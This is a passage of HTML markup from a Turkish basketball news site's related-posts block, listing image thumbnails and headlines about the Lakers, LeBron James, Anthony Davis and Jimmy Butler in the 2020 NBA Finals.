        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-davis-los-angeles-lakersa-veda-mi-ediyor" rel="bookmark" class="td-image-wrap" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-265x198.jpg 265w"   alt="AnthonyDavis-1" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="AnthonyDavis-1" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-davis-los-angeles-lakersa-veda-mi-ediyor" rel="bookmark" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor">Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-davis-kobenin-bizi-izledigini-bizle-gurur-duydugunu-biliyorum" rel="bookmark" class="td-image-wrap" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-265x198.jpg 265w"   alt="Kobe and Davis" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Kobe and Davis" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-davis-kobenin-bizi-izledigini-bizle-gurur-duydugunu-biliyorum" rel="bookmark" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;">Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lebron-james-lakersi-hak-ettigi-yere-tasimak-icin-buraya-geldim" rel="bookmark" class="td-image-wrap" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-265x198.jpg 265w"   alt="LeBron James-3" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LeBron James-3" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lebron-james-lakersi-hak-ettigi-yere-tasimak-icin-buraya-geldim" rel="bookmark" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;">LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/los-angeles-lakers-nba-sampiyonu-oldu-ozet" rel="bookmark" class="td-image-wrap" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat-2" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat-2" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/los-angeles-lakers-nba-sampiyonu-oldu-ozet" rel="bookmark" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)">Los Angeles Lakers NBA şampiyonu oldu (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-sampiyonluk-hayallerine-jimmy-butler-engeli-ozet" rel="bookmark" class="td-image-wrap" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-265x198.jpg 265w"   alt="Los Angeles Lakers vs Miami Heat" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Los Angeles Lakers vs Miami Heat" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-sampiyonluk-hayallerine-jimmy-butler-engeli-ozet" rel="bookmark" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)">Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-en-cok-savasan-oyuncu-odulu-montrezl-harrellin-oldu" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-265x198.jpg 265w"   alt="MontrezlHarrell" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="MontrezlHarrell" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-en-cok-savasan-oyuncu-odulu-montrezl-harrellin-oldu" rel="bookmark" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu">NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/la-lakers-miami-heati-yikarak-sampiyonluga-bir-adim-daha-yaklasti" rel="bookmark" class="td-image-wrap" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat-1" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat-1" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/la-lakers-miami-heati-yikarak-sampiyonluga-bir-adim-daha-yaklasti" rel="bookmark" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı">LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lebron-james-maca-cikarken-bu-aksam-40-sayi-atacagim-demiyorum" rel="bookmark" class="td-image-wrap" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-265x198.jpg 265w"   alt="LeBron James-2" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LeBron James-2" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lebron-james-maca-cikarken-bu-aksam-40-sayi-atacagim-demiyorum" rel="bookmark" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;">LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jimmy-butlertriple-double-umrumda-degil-onemli-olan-kazanmak" rel="bookmark" class="td-image-wrap" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-265x198.jpg 265w"   alt="JimmyButler" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="JimmyButler" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jimmy-butlertriple-double-umrumda-degil-onemli-olan-kazanmak" rel="bookmark" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;">Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jimmy-butler-nba-tarihine-lakersi-yikarak-gecti-ozet" rel="bookmark" class="td-image-wrap" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jimmy-butler-nba-tarihine-lakersi-yikarak-gecti-ozet" rel="bookmark" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)">Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-ve-lebron-ile-lakers-heat-karsisinda-ikinci-galibiyetini-aldi" rel="bookmark" class="td-image-wrap" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı" 